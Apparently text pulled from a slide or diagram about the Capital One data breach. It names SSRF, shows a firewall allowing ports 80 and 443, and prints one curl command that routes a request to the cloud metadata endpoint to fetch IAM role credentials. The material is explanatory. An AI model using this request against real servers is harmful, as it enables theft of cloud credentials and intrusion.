 Capital One Data
Breach Compromises
Data of Over 100 Million
SSRF
SSRF
Firewall
(Port 80, 443 Allowed)
curl http://example.com/?url=http://169.254.169.254/latest/meta-
data/iam/security-credentials/ISRM-WAF-Role